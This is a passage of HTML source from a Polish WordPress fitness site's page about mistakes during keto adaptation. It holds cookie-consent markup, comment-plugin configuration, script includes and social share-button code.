class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkcjonalny" data-cky-tag="detail-category-title" style="color:#212121">Funkcjonalny</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funkcjonalne pliki cookie pomagają realizować określone funkcje, takie jak dzielenie się zawartością strony internetowej na platformach mediów społecznościowych, zbieranie opinii i inne funkcje stron trzecich.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak ciasteczek do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analiza" data-cky-tag="detail-category-title" style="color:#212121">Analiza</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analityczne pliki cookie są wykorzystywane do zrozumienia, w jaki sposób odwiedzający wchodzą w interakcję z witryną. Te pliki cookie pomagają dostarczyć informacji na temat metryk, takich jak liczba odwiedzających, współczynnik odrzuceń, źródło ruchu itp.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak ciasteczek do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Wydajność" data-cky-tag="detail-category-title" style="color:#212121">Wydajność</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Pliki cookie dotyczące wydajności są wykorzystywane do zrozumienia i analizy kluczowych wskaźników wydajności strony internetowej, co pomaga w dostarczaniu lepszych doświadczeń użytkownika dla odwiedzających.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak ciasteczek do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Reklama" data-cky-tag="detail-category-title" style="color:#212121">Reklama</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Reklamowe pliki cookie są wykorzystywane do dostarczania odwiedzającym spersonalizowanych reklam na podstawie stron, które użytkownik odwiedził wcześniej oraz do analizy skuteczności kampanii reklamowych.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak ciasteczek do wyświetlenia.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć wszystko" data-cky-tag="detail-reject-button" style="color:#B10123;background-color:transparent;border-color:#B10123"> Odrzuć wszystko </button> <button class="cky-btn cky-btn-preferences" aria-label="Zachowaj moje preferencje" data-cky-tag="detail-save-button" style="color:#B10123;background-color:transparent;border-color:#B10123"> Zachowaj moje preferencje </button> <button class="cky-btn cky-btn-accept" aria-label="Zaakceptuj wszystko" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#B10123;border-color:#B10123"> Zaakceptuj wszystko </button> </div><div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;border-radius: 0 0 6px 6px;direction: ltr;justify-content: flex-end;align-items: center;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img  alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0" data-src="https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></noscript></a> </div></div></div></div></script><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe  height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-src="https://www.googletagmanager.com/ns.html?id=GTM-56C5P9W" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputmx2i2285 = document.createElement("input"); inputmx2i2285.setAttribute("type", "hidden"); inputmx2i2285.setAttribute("name", "mx2i2285");  inputmx2i2285.setAttribute("value", "pri0ggsnvjsw"); form.appendChild(inputmx2i2285); }
if (form.method != "get") {  var inputye81np7w = document.createElement("input"); inputye81np7w.setAttribute("type", "hidden"); inputye81np7w.setAttribute("name", "ye81np7w");  inputye81np7w.setAttribute("value", "trafgaqixksd"); form.appendChild(inputye81np7w); }
if (form.method != "get") {  var inputlffzd836 = document.createElement("input"); inputlffzd836.setAttribute("type", "hidden"); inputlffzd836.setAttribute("name", "lffzd836");  inputlffzd836.setAttribute("value", "no5kzot70as1"); form.appendChild(inputlffzd836); }
if (form.method != "get") {  var input5f9qy0ej = document.createElement("input"); input5f9qy0ej.setAttribute("type", "hidden"); input5f9qy0ej.setAttribute("name", "5f9qy0ej");  input5f9qy0ej.setAttribute("value", "ajot97q3vknm"); form.appendChild(input5f9qy0ej); }
				}
			});
		</script>
		<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"Zobacz odpowiedzi","wc_msg_required_fields":"Prosz\u0119 wype\u0142nij wymagane pola","wc_invalid_field":"Jedna z warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"url jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz si\u0119 zalogowa\u0107, aby m\u00f3c odda\u0107 g\u0142os","wc_deny_voting_from_same_ip":"Nie wolno g\u0142osowa\u0107 na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Jeszcze nie dokona\u0142e\u015b zmian","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"Nie mo\u017cesz oceni\u0107 ponownie","wc_not_allowed_to_rate":"Nie wolno ci tu ocenia\u0107","wc_follow_user":"\u015aled\u017a u\u017cytkownika","wc_unfollow_user":"Przesta\u0144 \u015bledzi\u0107 u\u017cytkownika","wc_follow_success":"Zacz\u0105\u0142e\u015b \u015bledzi\u0107 autora tego komentarza","wc_follow_canceled":"Przesta\u0142e\u015b \u015bledzi\u0107 autora tego komentarza.","wc_follow_email_confirm":"Prosz\u0119 sprawdzi\u0107 sw\u00f3j e-mail i potwierdzi\u0107 pro\u015bb\u0119 u\u017cytkownika.","wc_follow_email_confirm_fail":"Przepraszam, nie mogli\u015bmy wys\u0142a\u0107 maila potwierdzaj\u0105cego.","wc_follow_login_to_follow":"Prosz\u0119 si\u0119 zalogowa\u0107, aby \u015bledzi\u0107 u\u017cytkownik\u00f3w.","wc_follow_impossible":"Przykro nam, ale nie mo\u017cesz \u015bledzi\u0107 tego u\u017cytkownika.","wc_follow_not_added":"Po nieudanej pr\u00f3bie. Prosz\u0119 spr\u00f3bowa\u0107 p\u00f3\u017aniej.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"b5e432369bf5d09cca86296cb7e54b65","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Skopiowane do schowka!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"0","wmuMimeTypes":[],"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.11","wc_post_id":"789","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/fitsylwetka.pl\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/fitsylwetka.pl\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/fitsylwetka.pl\/wp-json\/wpdiscuz\/v1\/update","restNonce":"aa84636e83"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Czy na pewno chcesz usun\u0105\u0107 ten komentarz?","msgConfirmCancelSubscription":"Jeste\u015b pewien, \u017ce chcesz zrezygnowa\u0107 z subskrypcji?","msgConfirmCancelFollow":"Jeste\u015b pewien, \u017ce chcesz to odwo\u0142a\u0107?","additionalTab":"0"};
/* ]]> */
</script>
<script id="wpdiscuz-combo-js-js-before" type="text/javascript">
var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
</script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.11' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/comment-reply.min.js?ver=c7e40b4e9b29f8b977a68daab1ad9335' id='comment-reply-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=1.3.1' id='stickyfill-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.pl.js' id='jquery-timeago-pl-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/matchMedia/matchMedia.js' id='match-media-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/matchMedia/matchMedia.addListener.js' id='match-media-add-listener-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1' id='picturefill-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/libgif/libgif.js' id='libgif-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2' id='enquire-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-06 06:13:24+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Brak wynik\u00f3w.","oneResult":"Znaleziono jeden wynik. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","manyResults":"Znaleziono %d wynik\u00f3w. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","itemSelected":"Wybrano obiekt."};
/* ]]> */
</script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='bimber-front-js-extra'>
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/fitsylwetka.pl\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false}";
var bimber_front_microshare = "\"\"";
var bimber_front_microshare = "\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Udost\\u0119pnienia<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D789&description=Jakie%20s%C4%85%20najwi%C4%99ksze%20b%C5%82%C4%99dy%20w%20trakcie%20adaptacji%20do%20ketozy%3F&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '1120111544791115',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v2.5'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Jakie s\\u0105 najwi\\u0119ksze b\\u0142\\u0119dy w trakcie adaptacji do ketozy?';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/fitsylwetka.pl\\\/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t}, {\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Beginning October 12, 2016, post_id requires your app to have publish_actions granted,\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ and for the user to share to their timeline or a group.\\n\\t\\t\\t\\t\\t\\t\\tscope: 'publish_actions'\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Udost\\u0119pnij na Facebooku\\\" onclick=\\\"apiShareOnFB_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Udost\\u0119pnij na Facebooku<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Jakie%20s%C4%85%20najwi%C4%99ksze%20b%C5%82%C4%99dy%20w%20trakcie%20adaptacji%20do%20ketozy%3F%20https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D789\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"";
var bimber_front_microshare = "\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Udost\\u0119pnienia<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D789&description=Jakie%20s%C4%85%20najwi%C4%99ksze%20b%C5%82%C4%99dy%20w%20trakcie%20adaptacji%20do%20ketozy%3F&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '1120111544791115',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v2.5'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Jakie s\\u0105 najwi\\u0119ksze b\\u0142\\u0119dy w trakcie adaptacji do ketozy?';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/fitsylwetka.pl\\\/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t}, {\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Beginning October 12, 2016, post_id requires your app to have publish_actions granted,\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ and for the user to share to their timeline or a group.\\n\\t\\t\\t\\t\\t\\t\\tscope: 'publish_actions'\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB 